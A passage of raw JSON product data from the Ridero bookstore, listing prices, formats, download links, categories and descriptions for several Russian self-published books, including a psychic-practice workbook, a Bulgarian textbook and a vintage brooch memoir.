7185bf090600da19d0","name":"paper-a5-bw-eu","currency":"RUB","price":1017,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-03-10T07:40:24.190Z","updatedAt":"2022-08-30T20:39:47.214Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bioenergetika_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bioenergetika_rastenii","freeTextLength":25,"categories":[{"skuId":"5aa38b7185bf090600da19d0","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5aa38b7185bf090600da19d0","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"5aa38b7185bf090600da19d0","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"},{"skuId":"5aa38b7185bf090600da19d0","id":24,"label":{"de":"Körper, Geist und Seele","en":"BODY, MIND & SPIRIT / General","lv":"Ezotērika","pl":"Ciało, umysł i dusza","ru":"Эзотерика"},"BISAC":"OCC000000","fb2":"religion_esoterics","UDC":"2","BBC":"86.4","thema_code":"VX","thema_path":"Books/V/VX","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Mind, body, spirit","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Общественные науки","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Umysł, ciało, duch","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Mind, body, spirit","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Mind, body, spirit"},"slug":"health-relationships-personal-development/mind-body-spirit","listingId":"thema-health-relationships-personal-development--mind-body-spirit"}],"authors":[{"id":1544424,"skuId":"5aa38b7185bf090600da19d0","firstName":"Мария","lastName":"Китаева","middleName":"","slug":"kitaeva_mariya_clvv0","uri":"https://ridero.ru/author/kitaeva_mariya_clvv0/"}],"authorName":"Мария Китаева","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5aa38b7185bf090600da19d0/2018-08-10T17:03:22.547Z-tXR.jpg&format=original","authorBio":"МАРИЯ КИТАЕВА\nэкстрасенс, биоэнергетик, путешественник по тонким планам. Имеет несколько профессиональных образований: провизор, фармацевтический химик и фармакогност, психолог, веб-мастер и редактор. Еще в детстве обнаружила в себе способности к восприятию энергий. С 2007 года работает с рэйки, арома- и литотерапией. Проводит собственные исследования энергий самых разнообразных объектов окружающего мира. Использует их качества в повседневной жизни. Обучает экстрасенсорному восприятию.","authorExternalUri":"https://vk.com/kimape","title":"Биоэнергетика растений","subtitle":"Практикум экстрасенса","bookUri":"https://ridero.ru/books/bioenergetika_rastenii/","quote":"","description":"Эта книга открывает серию «Практикум экстрасенса». Книги серии включают в себя материал для экстрасенсорного сканирования, а также минимальный объем информации для начала работы. Это именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее и следует рассматривать как рабочий инструмент. Поэтому просто ее читать не достаточно. С ней надо работать. Тогда и только тогда она станет вашим пропуском в мир экстрасенсорного восприятия.","isbn":"978-5-4490-5440-1","slug":"bioenergetika_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2018-03-11T07:25:50.986Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T20:39:43.675Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5aa38b7185bf090600da19d0","startTextFragment":"Этой книгой мы открываем серию «Практикум экстрасенса».\n\nКниги серии будут включать в себя материал для экстрасенсорного сканирования и минимальный объем информации, необходимый для начала работы.\n\nЭто именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее следует рассматривать как рабочий инструмент. Поэтому просто читать ее не достаточно. С ней надо работать. Тогда и только тогда эта книга станет вашим пропуском в мир экстрасенсорного восприятия.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1936,"element":"Main"},{"count":61,"element":"H2"},{"count":7,"element":"H3"},{"count":58,"element":"figure"}],"primaryCategoryFb2":"home_health","secondaryCategoryFb2":""},"skuIdsDouble":["5aa38b7185bf090600da19d0"],"genreVector":[{"key":"home_health","value":0.9832427886894981,"displayName":"home_health"},{"key":"sci_medicine","value":0.016708911223510887,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":200,"basis":"events"},{"skuId":"589227bf780fcd070088b920","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"589227bf780fcd070088b920","name":"digital","currency":"RUB","price":280,"description":"","count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw","currency":"RUB","price":690,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw-eu","currency":"RUB","price":917,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-android","currency":"RUB","price":280,"description":"","iapProductId":"com.ridero.store.book266","count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-ios","currency":"RUB","price":299,"description":"","iapProductId":"ridero.store.book.4","count":5}],"publishedAt":"2017-02-03T07:21:28.438Z","updatedAt":"2022-09-01T21:28:53.663Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/blgarski_ezik_prvi_stpki?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/blgarski_ezik_prvi_stpki","freeTextLength":25,"categories":[{"skuId":"589227bf780fcd070088b920","id":44,"label":{"de":"Sprachwissenschaften","en":"LANGUAGE ARTS & DISCIPLINES / General","lv":"Valodniecība un filoloģija","pl":"Językoznawstwo i filologie","ru":"Языкознание и филология"},"BISAC":"LAN000000","fb2":"sci_linguistic","UDC":"8","BBC":"80","thema_code":"CB","thema_path":"Books/C/CB","thema_names":{"en-US":"Books / Языкознание и филология / Language: reference & general","ru-RU":"Книги / Языкознание и филология / Языкознание: общее","pl-PL":"Książki / Języki i językoznawstwo / Języki – słowniki, poradniki i podręczniki","de-DE":"Bücher / Языкознание и филология / Language: reference & general","lv-LV":"Grāmatas / Языкознание и филология / Language: reference & general"},"slug":"language-linguistics/language-reference-general","listingId":"thema-language-linguistics--language-reference-general"}],"authors":[{"id":1556367,"skuId":"589227bf780fcd070088b920","firstName":"Татьяна","lastName":"Макарова","middleName":"","slug":"makarova_tatyana_wi72k","uri":"https://ridero.ru/author/makarova_tatyana_wi72k/"}],"authorName":"Татьяна Макарова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/589227bf780fcd070088b920/2018-04-26T14:03:53.373Z-PDt.jpg&format=original","authorBio":"Татьяна Макарова — филолог, преподаватель болгарского языка из Москвы. При изучении иностранного языка нужно узнавать как можно больше о стране изучаемого языка, обычаях, традициях, литературе. Тогда обучение будет и с увлечением, и с пользой. А язык станет близким и понятным.","authorExternalUri":"","title":"Български език. Първи стъпки","subtitle":"Болгарский язык. Первые шаги","bookUri":"https://ridero.ru/books/blgarski_ezik_prvi_stpki/","quote":"","description":"«Първи стъпки» («Первые шаги») — для начинающих изучать болгарский язык. Учебник интересен тем, что в нем минимум теории и максимум практики:\nможно усвоить грамматические формы и пополнить словарный запас, читая\nболгарские сказки, неадаптированные тексты художественной литературы, тексты о традициях Болгарии. Состоит из 16 уроков, с разделами: «Теория», «Новые слова», «Практика», «Идеи для путешествия по Болгарии». Ключи к упражнениям и словарь. Иллюстрации — фотографии из личного архива автора.","isbn":"978-5-4483-7206-3","slug":"blgarski_ezik_prvi_stpki","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2017-12-24T16:52:20.035Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T21:28:49.886Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"589227bf780fcd070088b920","startTextFragment":"Меня зовут Татьяна Макарова, я родилась и живу в Москве. Начала учить болгарский в далеком 1987 году, будучи школьницей, в кружке Клуба интернациональной дружбы при Дворце творчества на Воробьевых горах в Москве и, благодаря преподавателю Иване Борисовой Титовой, для которой болгарский язык — родной, для меня этот язык сразу же стал близким и понятным. Прочитав роман Димитра Димова «Тютюн» на болгарском до моего первого посещения Болгарии, мне удалось поймать «дух» страны, представить, какие там люди, чем живут, о чем мечтают, о чем размышляют… Я воображала себе горы, покрытые пышными лесами, с затерянными среди отвесных скал селами, аромат роз… Самое интересное, что, увидев Болгарию своими глазами, там оказалось все в точности так, как представлялось. И это открытие поразило меня. Значит, язык является тем инструментом, ключом, при умелом пользовании которым можно сделать массу открытий?\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3fdb5607c2e800078c771e","count":1754,"element":"Main"},{"_id":"5a3fdb5607c2e800078c771d","count":19,"element":"H2"},{"_id":"5a3fdb5607c2e800078c771c","count":112,"element":"H3"},{"_id":"5a3fdb5607c2e800078c771b","count":74,"element":"figure"}],"primaryCategoryFb2":"det_police","secondaryCategoryFb2":""},"skuIdsDouble":["589227bf780fcd070088b920"],"genreVector":[{"key":"det_police","value":0.9842267659359676,"displayName":"det_police"},{"key":"sci_linguistic","value":0.01413013259079077,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":160,"basis":"events"},{"skuId":"5b3e2a056acdd9060012fd16","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b3e2a056acdd9060012fd16","name":"digital","currency":"RUB","price":80,"description":"","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw","currency":"RUB","price":697,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw-eu","currency":"RUB","price":882,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-android","currency":"RUB","price":80,"description":"","iapProductId":"com.ridero.store.book66","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-07-05T14:24:05.039Z","updatedAt":"2022-08-30T01:17:13.643Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mistika_vintazhnoi_broshi?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mistika_vintazhnoi_broshi","freeTextLength":25,"categories":[{"skuId":"5b3e2a056acdd9060012fd16","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współpczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1540739,"skuId":"5b3e2a056acdd9060012fd16","firstName":"Irene","lastName":"Levinski","middleName":"","slug":"levinski_irene_4lz_7","uri":"https://ridero.ru/author/levinski_irene_4lz_7/"}],"authorName":"Irene Levinski","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5b3e2a056acdd9060012fd16/2018-07-06T09:31:18.235Z-FSs.jpg&format=original","authorBio":"Родилась в 1956 году на Урале, в городе Нижний Тагил.\nОкончила Харьковскую государственную академию культуры в конце 70-х.\nВ 80-х работала искусствоведом Харьковского дома моделей одежды.\nВ 90х годах училась в Мельбурне в Австралии, в институте Холмесглен.\nПолучила диплом «Гостеприимство, туризм и события».\nВ конце 90-х преподавала в университете Свинбурн города Мельбурна.\nВ начале нового века работала в посольстве Австралии в городе Вашингтон, Колумбийского округа США.","authorExternalUri":"","title":"Мистика винтажной броши","subtitle":"Опыт коллекционирования","bookUri":"https://ridero.ru/books/mistika_vintazhnoi_broshi/","quote":"","description":"Книга является путеводителем по моей частной коллекции винтажных украшений и безделушек.\nМне хочется поведать о связи современного мира с миром прошлого, о мистических знаках и чудесах, которые случаются со мной, когда я прикасаюсь к предметам винтажа.\nПриглашаю читателей поближе рассмотреть объекты моей влюбленности, почувствовать вместе со мной магию мира винтажа, почувствовать очарование и увидеть силу красоты советского серебра.","isbn":"978-5-4493-0884-9","slug":"mistika_vintazhnoi_broshi","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2018-07-05T14:24:13.762Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T01:17:10.502Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"skuId":"5b3e2a056acdd9060012fd16","startTextFragment":"Никогда бы не подумала, что о брошках можно рассказывать так интересно!\nИрина Левински в своей книге «Мистика винтажной броши» погружает читателей в мир красоты, таинственного блеска горного хрусталя на великолепнейших брошках из ее коллекции. Изделия, описанные в книге, завораживают своей формой и тайной и неожиданными, действительно мистическими поворотами в истории создания. С тонкой и полной любви ностальгией Ирина переплела рассказ о брошках с воспоминаниями о своем детстве, в котором мерцали эти милые броши. Когда-то давно я читала, что человек может прожить без необходимого, как-то приспособиться и обойтись, но трудно человеку прожить без лишнего. И весь рассказ Ирины Левински о ее коллекции винтажных брошей (и о других семейных реликвиях) тому подтверждение. Образ женственной красоты с неизменно присущей ей тайной навевает удивительная коллекция винтажных брошей Ирины.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":442,"element":"Main"},{"count":16,"element":"hr"},{"count":56,"element":"H2"},{"count":78,"element":"figure"},{"count":7,"element":"Lyrics"}],"primaryCategoryFb2":"russian_contemporary","secondaryCategoryFb2":""},"skuIdsDouble":["5b3e2a056acdd9060012fd16"],"genreVector":[{"key":"russian_contemporary","value":0.3881358611771163,"displayName":"russian_contemporary"},{"key":"nonf_publicism","value":0.14798943973809595,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.10612368000259251,"displayName":"nonf_biography"},{"key":"design","value":0.09939029539350497,"displayName":"design"},{"key":"ref_encyc","value":0.07324589191650992,"displayName":"ref_encyc"}],"annotations":[],"tags":["магия","СССР","красота","Советский Союз","Российская Империя"],"extendedTags":[{"tag":"магия","slug":"magiya"},{"tag":"СССР","slug":"sssr"},{"tag":"красота","slug":"krasota"},{"tag":"Советский Союз","slug":"sovetskiy-soyuz"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":134,"basis":"events"},{"skuId":"5e11a3abacd7bb000709e544","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw","currency":"RUB","price":683,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital","currency":"RUB","price":480,"description":"","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw-eu","currency":"RUB","price":748,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-android","currency":"RUB","price":480,"description":"","iapProductId":"com.ridero.store.book466","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2020-01-05T08:51:55.280Z","updatedAt":"2022-08-27T18:20:51.256Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/akvariumy_i_vodoemy_dlya_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/akvariumy_i_vodoemy_dlya_rastenii","freeTextLength":25,"categories":[{"skuId":"5e11a3abacd7bb000709e544","id":38,"label":{"de":"Zoologie","en":"SCIENCE / Life Sciences / Zoology / General","lv":"Zooloģija","pl":"Zoologia","ru":"Зоология"},"BISAC":"SCI070000","fb2":"sci_biology","UDC":"59","BBC":"28.6","thema_code":"PSV","thema_path":"Books/P/PS/PSV","thema_names":{"en-US":"Books / Естественные науки / Биология / Zoology & animal sciences","ru-RU":"Книги / Естественные науки / Биология / Зоология","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Zoologia","de-DE":"Bücher / Естественные науки / Биология / Zoology & animal sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Zoology & animal sciences"},"slug":"mathematics-science/biology-life-sciences/zoology-animal-sciences","listingId":"thema-mathematics-science--biology-life-sciences--zoology-animal-sciences"},{"skuId":"5e11a3abacd7bb000709e544","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & 